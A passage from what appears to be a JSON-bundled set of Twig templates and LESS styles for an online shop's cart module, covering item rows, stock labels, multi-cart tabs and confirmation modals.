}}<\/span>\n                            <button type=\"button\" class=\"close\" data-dismiss=\"modal\" aria-label=\"Close\">\n                                <span aria-hidden=\"true\">&times;<\/span>\n                            <\/button>\n                        <\/div>\n                        <div class=\"modal-body\">\n                            {{ 'cart.article.empty.text' | trans }}\n                        <\/div>\n                        <div class=\"modal-footer\">\n                            <button type=\"button\" data-dismiss=\"modal\" class=\"btn btn-primary cancel\">\n                                {{ 'cart.article.empty.cancel' | trans }}\n                            <\/button>\n                            <button type=\"button\" data-dismiss=\"modal\" class=\"btn btn-primary emptyCartAction\">\n                                {{ 'cart.article.empty.validate' | trans }}\n                            <\/button>\n                        <\/div>\n                    <\/div>\n                <\/div>\n            <\/div>\n            {% block cartActions %}\n\t\t\t\t{% if params.displayCartMenu.popupActions %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartAction.html.twig') %}\n\t\t\t\t{% endif %}\n            {% endblock %}\n        <\/div>\n    <\/div>\n    {% if params.displayCartMenu.goToCartFromPopup is defined and params.displayCartMenu.goToCartFromPopup %}\n        <div class=\"cartPageLinkBlock\">\n            <a class=\"cartPageLink\" href=\"{{ siteUrl('cart') }}\">{{ 'cart.popup.cartPageLink' | trans }}<\/a>\n        <\/div>\n    {% endif %}\n<\/div>\n\n","cartElement\/listing\/equipments.front.html.twig":"<div class=\"cartRow js-cart-row js-cart-equipment-row\n\t {%  if ghost is defined and ghost %}ghost{% endif %}\n\t {% if item.price.discount > 0 %}promotion{% endif %}\n\t {% if item.isGift %}gift noPurchasePrice{% endif %}\n\t {% if item.promoHeadBand is defined and item.promoHeadBand %}promoHeadBand{% endif %}\"\n\t data-type = \"{{item.type}}\"\n\t data-id= \"{{item.id}}\"\n\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t {% if item.quoteLineId %}data-quoteline-id=\"{{item.quoteLineId}}\"{% endif %}\n\t data-stockQuantity= \"{{ item.stockQuantity ?? null }}\">\n    {% block tags %}\n        {% if params.showTags %}\n            {% include this.getModStyleFilePath('cartElement\/tags\/tags.html.twig') %}\n        {% endif %}\n    {% endblock %}\n    <div class=\"photoBlock\">\n        {% block photos %}\n            {% include this.getModStyleFilePath('cartElement\/images\/mainImg.html.twig') %}\n        {% endblock %}\n        {% block stockTag %}\n            {% if params.stockTag is defined and params.stockTag %}\n                {% include this.getModStyleFilePath('cartElement\/tags\/stockTag.html.twig') %}\n            {% endif %}\n        {% endblock %}\n    <\/div>\n    <div class=\"wrapper infosBlock\">\n        <div class=\"leftBlock js-left-block\">\n            {% block stock %}\n                {% if item.stockQuantity is defined and item.stockQuantity and params.showStock %}\n{#                    {% include this.getModStyleFilePath('cartElement\/stock\/stock.html.twig') %}#}\n                {% endif %}\n            {% endblock %}\n            {% if params.showRange %}\n\t\t\t\t{# find what commands the href #}\n                <a class=\"js-range range\" href=\"javascript:\">{{ item.range.title }}<\/a>\n            {% endif %}\n            {% block name %}\n                {% include this.getModStyleFilePath('cartElement\/name\/name.html.twig') %}\n            {% endblock %}\n\t\t\t{% block reference %}\n\t\t\t\t{# article css class's for simple style inheritance,\n\t\t\t\tall prices management should be reworked #}\n\t\t\t\t<div class=\"articleRef js-article-reference-block\">\n\t\t\t\t\t<span class=\"articleRefTitle\">{{ 'cart.article.reference' | trans }}<\/span>\n\t\t\t\t\t<div class=\"js-article-reference\">{% if item.reference != null %}{{ item.reference }}{% endif %}<\/div>\n\t\t\t\t<\/div>\n\t\t\t{% endblock %}\n            {% block prices %}\n\t\t\t\t{% if not item.isGift and not item.toHide %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/prices.html.twig') with {'object': 'equipment'} %}\n\t\t\t\t{% elseif item.toHide %}\n\t\t\t\t\t<div class=\"priceBlock js-price-block  equipmentPrices\">\n\t\t\t\t\t\t<div class=\"articlePrice totalPrice  js-equipment-price\"\n\t\t\t\t\t\t\t id=\"{{ 'js-equipment-price-' ~ item.id }}\">\n\t\t\t\t\t\t\t\t<div class=\"title\">{{ 'cart.articlePrice.title' | trans }}<\/div>\n\t\t\t\t\t\t\t\t<div class=\"actualPrice js-no-price-string\">\n\t\t\t\t\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n            {% endblock %}\n        <\/div>\n        <div class=\"rightBlock\">\n            {% block buttonDelete %}\n                {% include this.getModStyleFilePath('cartElement\/actions\/removeItem.html.twig') %}\n            {% endblock buttonDelete %}\n        <\/div>\n    <\/div>\n<\/div>\n","cartElement\/stock\/stock.html.twig":"<div class=\"stockBlock\">\n\t{% if params.stockDisplay == 'boolean' %}\n\t\t<span class=\"js-stock-up stockUp {% if not item.stockQuantity >0 %}hidden{% endif %}\">\n\t\t\t{{ 'cart.article.stock.positive' | trans | raw }} {# Could be Icon #}\n\t\t<\/span>\n\t\t<span class=\"js-stock-down stockDown {% if item.stockQuantity >0 %}hidden{% endif %}\">\n\t\t\t{{ 'cart.article.stock.negative' | trans | raw }} {# Could be Icon #}\n\t\t<\/span>\n\t{% elseif params.stockDisplay == 'digit' and params.chooseQuantity %}\n\t\t{% if item.stockQuantity > 0 %}\n\t\t\t{% set sq = 'cart.article.stock.positive' %}\n\t\t{% else %}\n\t\t\t{% set sq = 'cart.article.stock.noStockOrderable' %}\n\t\t{% endif %}\n\t\t<span class=\"js-stock-value-block {% if item.type == 'equipment' or item.category == 'ghost' %}hidden{% endif %}\">\n\t\t\t<span class=\"stockTitle\">{{ 'cart.article.stock.prefix' | trans }}<\/span>\n\t\t\t<span class=\"stockState js-stock {% if item.stockQuantity == 0 %}notAvailable{% endif %}\"> {{ sq | trans | raw }} <\/span>\n\t\t\t{% if params.showStockQuantity %}\n\t\t\t\t{% if item.stockQuantity > 0 %}\n\t\t\t\t\t<span class=\"stockQuantity\">{{ item.stockQuantity }}<\/span>\n\t\t\t\t{% endif %}\n\t\t\t{% endif %}\n\t\t<\/span>\n\t{% endif %}\n<\/div>\n","cartElement\/multiCart\/multiCart.popupListing.html.twig":"<ul class=\"multicart-popup-listing-wrapper js-multicart-popup-listing\">\n\t{% if multiCartData | length %}\n\t\t{% set cartNumber = 0 %}\n\t\t{% for cart in multiCartData %}\n\t\t\t{% set cartNumber = cartNumber + 1  %}\n\t\t\t<li class=\"js-cart-tab cart-tab {% if activeCart == cart.documentId %}active{% endif %}\"\n\t\t\t\tdata-saledocument=\"{{ cart.documentId }}\">\n\t\t\t\t{% if activeCart == cart.documentId %}\n\t\t\t\t\t<i class=\"fas fa-circle\"><\/i>\n\t\t\t\t{% else %}\n\t\t\t\t\t<i class=\"fal fa-circle\"><\/i>\n\t\t\t\t{% endif %}\n\t\t\t\t<div class=\"cart-infos\">\n\t\t\t\t\t<span class=\"cart-title\">{{ cart.title }}{% if params.multiCartConfig.cartNumber and cart.title == \"Panier\" %} {{ cartNumber }}{% endif %}<\/span>\n\t\t\t\t\t<span class=\"cart-count\">\n\t\t\t\t\t\t<span class=\"count\">{{ cart.quoteLines | length }}<\/span>\n\t\t\t\t\t\t<span class=\"count-label\">{{ 'cart.articles' | trans }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t\t<span class=\"cart-amount\">\n\t\t\t\t\t\t<span class=\"amount\">{{ cart.amount ? cart.amount : '-' }}<\/span>\n\t\t\t\t\t\t<span class=\"amount-label\">{{ 'cart.article.currency' | trans }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t<\/div>\n\t\t\t<\/li>\n\t\t{% endfor %}\n\t{% endif %}\n<\/ul>\n","cartElement\/multiCart\/multiCartNav.html.twig":"<div class=\"multicart-actions-wrapper\">\n\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCartTabs.html.twig') %}\n\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCartActions.html.twig') %}\n<\/div>\n\n","cartElement\/multiCart\/multiCartTabs.html.twig":"<ul class=\"cart-tabs js-cart-tabs-wrapper\">\n\t{% set cartNumber = 0 %}\n\t{% for cart in multiCartData %}\n\t\t{% set cartNumber = cartNumber + 1  %}\n\t\t<li class=\"js-cart-tab cart-tab {% if activeCart == cart.documentId %}active{% endif %}\"\n\t\t\tdata-saledocument=\"{{ cart.documentId }}\">\n\t\t\t{{ cart.title }}{% if params.multiCartConfig.cartNumber and cart.title == \"Panier\" %} {{ cartNumber }}{% endif %}\n\t\t<\/li>\n\t{% endfor %}\n<\/ul>\n","cartElement\/multiCart\/multiCartActions.html.twig":"{% set inputValue = connectedData.saleDocument.title is defined ? connectedData.saleDocument.title : null %}\n<div class=\"multicart-manage-wrapper js-multicart-manage-wrapper\">\n\t{% if params.multiCartConfig.allowRenaming and multiCartData | length %}\n\t\t<button class=\"multicart-action js-multicart-rename\">\n\t\t\t{{ 'cart.multiCart.tooltip.rename.picto' | trans | raw }}\n\t\t\t<span class=\"rename-input-wrapper js-rename-input-wrapper\">\n\t\t\t\t<input type=\"text\" class=\"js-rename-input\" value=\"{{ inputValue }}\">\n\t\t\t\t<i class=\"fal fa-check js-submit-rename-input\"><\/i>\n\t\t\t<\/span>\n\t\t\t<span class=\"multicart-tooltip rename\">{{ 'cart.multiCart.tooltip.rename.title' | trans }}<\/span>\n\t\t<\/button>\n\t{% endif %}\n\t{% if params.multiCartConfig.allowCreation %}\n\t\t<button class=\"multicart-action js-multicart-new\" {% if cartLimitReached %}disabled{% endif %}>\n\t\t\t{{ 'cart.multiCart.tooltip.new.picto' | trans | raw }}\n\t\t\t<span class=\"multicart-tooltip rename\">\n\t\t\t\t{% if cartLimitReached %}\n\t\t\t\t\t{{ 'cart.multiCart.tooltip.limitReached' | trans }}\n\t\t\t\t{% else %}\n\t\t\t\t\t{{ 'cart.multiCart.tooltip.new.title' | trans }}\n\t\t\t\t{% endif %}\n\t\t\t<\/span>\n\t\t<\/button>\n\t{% endif %}\n\t{% if multiCartData | length %}\n\t\t<button class=\"multicart-action\" data-toggle=\"modal\" data-target=\"#multiCartRemove\">\n\t\t\t<i class=\"fal fa-trash\"><\/i>\n\t\t\t<span class=\"multicart-tooltip rename\">{{ 'cart.multiCart.tooltip.remove' | trans }}<\/span>\n\t\t<\/button>\n\t{% endif %}\n<\/div>\n","cartElement\/multiCart\/multiCart.removeModal.html.twig":"<div class=\"modal fade multicart-remove\" id=\"multiCartRemove\">\n\t<div class=\"modal-dialog\" role=\"document\">\n\t\t<div class=\"modal-content\">\n\t\t\t<div class=\"modal-body\">\n\t\t\t\t<p class=\"modal-text\">{{ 'cart.multiCart.removeConfirmText' | trans }}<\/p>\n\t\t\t\t<button class=\"modal-button js-multicart-remove\"\n\t\t\t\t\t\ttype=\"button\"\n\t\t\t\t\t\tdata-dismiss=\"modal\">\n\t\t\t\t\t<span>{{ 'cart.multiCart.confirm' | trans }}<\/span>\n\t\t\t\t<\/button>\n\t\t\t\t<button class=\"modal-button\"\n\t\t\t\t\t\ttype=\"button\"\n\t\t\t\t\t\tdata-dismiss=\"modal\"\n\t\t\t\t\t\taria-label=\"Close\">\n\t\t\t\t\t<span>{{ 'cart.multiCart.cancel' | trans }}<\/span>\n\t\t\t\t<\/button>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","cartElement\/tags\/tags.html.twig":"<div class=\"tagsBlock\">\n    <div class=\"js-tag\">\n\t\t{% if params.showTags %}\n{#\t\t\t{% for tag in item.tags %}#}\n{#\t\t\t\t<span class=\"tag {{ tag.tag.name }}\">{{ tag.tag.title }}<\/span>#}\n{#\t\t\t{% endfor %}#}\n\t\t{% endif %}\n\t<\/div>\n<\/div>\n","cartElement\/tags\/stockTag.html.twig":"{% if not item.isGift %}\n\t{% if item.stockQuantity > 0 %}\n\t\t{% set sq = 'cart.article.stock.positive' %}\n\t{% else %}\n\t\t{% set sq = 'cart.article.stock.noStockOrderable' %}\n\t{% endif %}\n\t<div class=\"stock js-stock\n\t\t{% if (not item.stockQuantity\n\t\t\t\tor item.stockQuantity == 0)\n\t\t\t\tand item.category != 'ghost' %}notAvailable{% endif %}\">\n\t\t{%  if item.category != 'ghost' %}{{ sq | trans }}{% endif %}<\/div>\n{% endif %}\n","Cart.page.layout.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div class=\"{{ this.getHtmlClassStr }}\" id=\"{{ this.domId }}\">\n\t\t{% block loader %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/loader.html.twig') %}\n\t\t{% endblock %}\n\t\t<div class=\"cartPageBlock {% if content is empty %}empty{% endif %}\">\n\t\t\t{% if params.ownBreadcrumb %}\n\t\t\t\t{% include this.getModStyleFilePath('OwnBreadcrumb.html.twig') %}\n\t\t\t{% endif %}\n\t\t\t<div class=\"titleBlock\">\n\t\t\t\t<h1 class=\"mainTitle\">{{ 'cart.articleCart.title' | trans }}<\/h1>\n\t\t\t<\/div>\n\t\t\t{% if params.cartCmsBlock %}\n\t\t\t\t{{ cartBlock.render | raw }}\n\t\t\t{% endif %}\n\t\t\t{% if params.cartSearchModule %}\n\t\t\t\t<p class=\"quickOrderIntro\">{{ 'cart.quick.order.intro' | trans | raw }}<\/p>\n\t\t\t\t{{ quickOrder.render | raw }}\n\t\t\t{% endif %}\n\t\t\t{% if params.multiCartConfig.enabled and connectedData.userToken %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCartNav.html.twig') %}\n\t\t\t{% endif %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/cartListing.html.twig') %}\n\t\t\t{% if params.showActions %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartAction.html.twig') %}\n\t\t\t{% endif %}\n\t\t<\/div>\n\t\t{% if params.actions.inquiry %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartQuote.html.twig') %}\n\t\t{% endif %}\n\t\t{% block customContent %}{% endblock %}\n\t\t{% if params.multiCartConfig.enabled %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCart.removeModal.html.twig') %}\n\t\t{% endif %}\n\t<\/div>\n{% endif %}\n","Cart.popup.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div class=\"{{ this.getHtmlClassStr }}\" id=\"{{ this.domId }}\" rel=\"nofollow\">\n\t\t{% block moduleContent %}\n\t\t\t<a href=\"javascript:;\" class=\"js-show-cart equipmentCount\">\n\t\t\t\t{% block cartIndicator %}\n\t\t\t\t\t{% include this.getModStyleFilePath('Cart.menu.indicator.html.twig') %}\n\t\t\t\t{% endblock cartIndicator %}\n\t\t\t<\/a>\n\t\t\t{% block cartListing %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/cartListing.html.twig') %}\n\t\t\t{% endblock %}\n\t\t{% endblock moduleContent %}\n\t<\/div>\n{% endif %}\n","Cart.less":".blgModCartCart {\n\t&.initialized{\n\t\t.spinnerBlock{\n\t\t\topacity: 0;\n\t\t\tpointer-events: none;\n\t\t}\n\t}\n\t&.cartMenu, &.cartMenu.cartPageDisplay {\n\t\topacity: 0;\n\t\ttext-decoration: none;\n\t\tdisplay: flex;\n\t\tflex-flow: row nowrap;\n\t\tjustify-content: center;\n\t\ttransition: all .2s ease;\n\t\ttransition-property: opacity;\n\t\t&.initialized {opacity: 1;}\n\t\t.equipmentCount {\n\t\t\ttext-decoration: none;\n\t\t\tposition: relative;\n\t\t\tdisplay: flex;\n\t\t\tflex-flow: column nowrap;\n\t\t\tjustify-content: center;\n\t\t\talign-items: center;\n\t\t\t.fas {\n\t\t\t\t&:before {\n\t\t\t\t\tcontent: \"\\f290\";\n\t\t\t\t\tfont-weight: 300;\n\t\t\t\t}\n\t\t\t\tmargin-bottom: 8px;\n\t\t\t\tfont-size: 1.8rem;\n\t\t\t\tline-height: 1.8rem;\n\t\t\t\ttransition: color .2s ease;\n\t\t\t}\n\t\t\t.cartLabel {\n\t\t\t\tfont-size: 1rem;\n\t\t\t\tline-height: 1rem;\n\t\t\t\tfont-weight: 500;\n\t\t\t\ttext-decoration: none;\n\t\t\t\ttransition: color .2s ease;\n\t\t\t\t@media(max-width: 920px) {display: none;}\n\t\t\t}\n\t\t\t.cartCountBlock {\n\t\t\t\tposition: absolute;\n\t\t\t\ttop: 18px;\n\t\t\t\tright: 5px;\n\t\t\t\t.cartCount {\n\t\t\t\t\twidth: 16px;\n\t\t\t\t\theight: 16px;\n\t\t\t\t\tpadding: 0;\n\t\t\t\t\tcolor: @white;\n\t\t\t\t\tbackground-color: @ultraDarkGrey;\n\t\t\t\t\tborder-radius: 100%;\n\t\t\t\t\tfont-size: .7rem;\n\t\t\t\t\tline-height: 16px;\n\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\tdisplay: block;\n\t\t\t\t\ttext-align: center;\n\t\t\t\t\tvertical-align: middle;\n\t\t\t\t\ttransition: all .2s ease;\n\t\t\t\t\ttransition-property: background-color;\n\t\t\t\t}\n\t\t\t\t@media(max-width: 920px) {right: -7px;}\n\t\t\t}\n\t\t\t&:hover {\n\t\t\t\t.fas, .cartLabel {color: @mainColor;}\n\t\t\t\t.cartCountBlock {\n\t\t\t\t\t.cartCount {\n\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n\t&.cartPageDisplay:not(.cartMenu) {\n\t\twidth: 100%;\n\t\tmax-width: 1480px;\n\t\tmargin: 0 auto;\n\t\tdisplay: flex;\n\t\tflex-direction: row;\n\t\tflex-wrap: wrap;\n\t\tjustify-content: space-between;\n\t\t&.initialized {\n\t\t\t.cartPageBlock {\n\t\t\t\t.spinnerBlock {.spinner {display: none;}}\n\t\t\t\t.cartListing {opacity: 1;}\n\t\t\t\t.actions {opacity: 1;}\n\t\t\t}\n\t\t}\n\t\t.equipmentCount {display: none;}\n\t\t.cartPageBlock {\n\t\t\twidth: 100%;\n\t\t\tmargin: 0 auto;\n\t\t\tdisplay: flex;\n\t\t\tflex-flow: row wrap;\n\t\t\tjustify-content: space-between;\n\t\t\t.titleBlock {\n\t\t\t\twidth: 100%;\n\t\t\t\tmargin-bottom: 20px;\n\t\t\t\t.mainTitle {\n\t\t\t\t\tmargin: 0;\n\t\t\t\t\tpadding: 0;\n\t\t\t\t}\n\t\t\t\t@media(max-width: 768px) {order: 1;}\n\t\t\t}\n\t\t\t.spinnerBlock {\n\t\t\t\twidth: 100%;\n\t\t\t\tdisplay: flex;\n\t\t\t\tflex-flow: row nowrap;\n\t\t\t\tjustify-content: center;\n\t\t\t\t.spinner {\n\t\t\t\t\twidth: 70px;\n\t\t\t\t\tmargin: 50px auto;\n\t\t\t\t\ttext-align: center;\n\t\t\t\t\tdisplay: block;\n\t\t\t\t\t> div {\n\t\t\t\t\t\twidth: 18px;\n\t\t\t\t\t\theight: 18px;\n\t\t\t\t\t\tbackground-color: #333;\n\t\t\t\t\t\tborder-radius: 100%;\n\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\tanimation: sk-bouncedelay 1.4s infinite ease-in-out both;\n\t\t\t\t\t}\n\t\t\t\t\t.bounce1 {animation-delay: -0.32s;}\n\t\t\t\t\t.bounce2 {animation-delay: -0.16s;}\n\t\t\t\t}\n\t\t\t\t@keyframes sk-bouncedelay {\n\t\t\t\t\t0%, 80%, 100% {transform: scale(0);}\n\t\t\t\t\t40% {transform: scale(1.0);}\n\t\t\t\t}\n\t\t\t\t@media(max-width: 768px) {order: 2;}\n\t\t\t}\n\t\t\t.cartListing {\n\t\t\t\twidth: calc(~'70% - 10px');\n\t\t\t\topacity: 0;\n\t\t\t\ttransition: opacity .2s ease;\n\t\t\t\t&.empty {}\n\t\t\t\t.cartMenu {display: none;}\n\t\t\t\t&[data-disconnected=\"true\"] {}\n\t\t\t\t.listingBlock {\n\t\t\t\t\t.cartContent {\n\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\tgap: 1.5rem;\n\t\t\t\t\t\t.groupItem {\n\t\t\t\t\t\t\t.groupTitle {display: none;}\n\t\t\t\t\t\t\t.groupContent {\n\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\t\tgap: 1rem;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.cartRow {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tbackground-color: fadeOut(@white, 30%);\n\t\t\t\t\t\t\tborder: solid 1px @mediumGrey;\n\t\t\t\t\t\t\toverflow: hidden;\n\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\ttransition: border 0.2s ease;\n\t\t\t\t\t\t\t&:hover {border: solid 1px @mainColor;};\n\t\t\t\t\t\t\t&:first-child {margin-bottom: 0;}\n\t\t\t\t\t\t\t.photoBlock {\n\t\t\t\t\t\t\t\twidth: calc(~'(100% \/ 3) * 1');\n\t\t\t\t\t\t\t\tbackground-color: @lightGrey;\n\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\tflex-direction: row;\n\t\t\t\t\t\t\t\tflex-wrap: nowrap;\n\t\t\t\t\t\t\t\tjustify-content: center;\n\t\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t\tflex-grow: 0;\n\t\t\t\t\t\t\t\ttransition: opacity .2s ease;\n\t\t\t\t\t\t\t\t&:hover {opacity: .7;}\n\t\t\t\t\t\t\t\t.fas {\n\t\t\t\t\t\t\t\t\tcolor: #888;\n\t\t\t\t\t\t\t\t\tfont-size: 50px;\n\t\t\t\t\t\t\t\t\tline-height: 50px;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.img {\n\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\theight: 100%;\n\t\t\t\t\t\t\t\t\tmin-height: 150px;\n\t\t\t\t\t\t\t\t\tbackground: @lightGrey no-repeat center\/contain;\n\t\t\t\t\t\t\t\t\t&.noImg {width: 25%;}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.stock {\n\t\t\t\t\t\t\t\t\tpadding: 5px 10px;\n\t\t\t\t\t\t\t\t\tcolor: @white;\n\t\t\t\t\t\t\t\t\tbackground-color: @secondTonic;\n\t\t\t\t\t\t\t\t\tfont-size: .7rem;\n\t\t\t\t\t\t\t\t\tline-height: .7rem;\n\t\t\t\t\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\tbottom: 0;\n\t\t\t\t\t\t\t\t\tleft: 0;\n\t\t\t\t\t\t\t\t\t&.notAvailable {background-color: @warningRed;}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 768px) {max-height: none;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t.infosBlock {\n\t\t\t\t\t\t\t\twidth: calc(~'(100% \/ 3) * 2');\n\t\t\t\t\t\t\t\tpadding: 20px 20px 10px;\n\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\t\t\t\tjustify-content: space-between;\n\t\t\t\t\t\t\t\talign-items: flex-start;\n\t\t\t\t\t\t\t\tflex-grow: 1;\n\t\t\t\t\t\t\t\t.leftBlock {\n\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\t\t\t\t\tjustify-content: center;\n\t\t\t\t\t\t\t\t\talign-items: flex-start;\n\t\t\t\t\t\t\t\t\tflex-grow: 1;\n\t\t\t\t\t\t\t\t\t.equipmentTitle {\n\t\t\t\t\t\t\t\t\t\tfont-size: 1.2rem;\n\t\t\t\t\t\t\t\t\t\tline-height: 1.2rem;\n\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\ttext-transform: uppercase;\n\t\t\t\t\t\t\t\t\t\ttext-decoration: none;\n\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\ttransition: color .2s ease;\n\t\t\t\t\t\t\t\t\t\t&:hover, &:focus {color: @ultraDarkGrey;}\n\t\t\t\t\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .title {display: none;}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .badge {display: none;}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .actualPrice {\n\t\t\t\t\t\t\t\t\t\tmargin-top: 15px;\n\t\t\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\t\t\t> div,\n\t\t\t\t\t\t\t\t\t\t> div > span {\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t.exVat {\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\tsup {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .stripedPrice {\n\t\t\t\t\t\t\t\t\t\tmargin-top: 15px;\n\t\t\t\t\t\t\t\t\t\tfont-size: 1.4rem;\n\t\t\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\t\t\ttext-decoration: none;\n\t\t\t\t\t\t\t\t\t\t> div {\n\t\t\t\t\t\t\t\t\t\t\t\/\/display: inline-block;\n\t\t\t\t\t\t\t\t\t\t\twidth: fit-content;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\t\t\theight: 1px;\n\t\t\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\t\t\ttop: 50%;\n\t\t\t\t\t\t\t\t\t\t\t\ttransform: rotate(-12deg);\n\t\t\t\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t> div > span {\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t.exVat {\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\tsup {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.articleRef {\n\t\t\t\t\t\t\t\t\t\tmargin-top: 5px;\n\t\t\t\t\t\t\t\t\t\tcolor: @darkGrey;\n\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\t\t\t.articleRefTitle {margin-right: 5px;}\n\t\t\t\t\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: .7rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: .7rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.stockBlock {\n\t\t\t\t\t\t\t\t\t\torder: 5;\n\t\t\t\t\t\t\t\t\t\t.stockTitle{display: none}\n\t\t\t\t\t\t\t\t\t\t.stockState {\n\t\t\t\t\t\t\t\t\t\t\tmargin-right: 5px;\n\t\t\t\t\t\t\t\t\t\t\tcolor: @firstTonic;\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1rem;\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\t\t\t\t&.notAvailable {&:before {background-color: @x_statusOrange;}}\n\t\t\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 9px;\n\t\t\t\t\t\t\t\t\t\t\t\theight: 9px;\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-bottom: 1px;\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-right: 5px;\n\t\t\t\t\t\t\t\t\t\t\t\tbackground-color: @validGreen;\n\t\t\t\t\t\t\t\t\t\t\t\tborder-radius: 